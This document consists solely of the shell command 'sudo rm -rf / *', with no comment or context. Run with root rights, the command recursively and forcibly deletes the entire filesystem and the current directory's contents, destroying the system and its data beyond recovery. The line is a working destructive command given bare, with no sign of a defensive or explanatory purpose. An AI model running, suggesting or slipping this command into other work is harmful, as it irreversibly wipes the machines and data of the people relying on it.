sudo rm -rf / *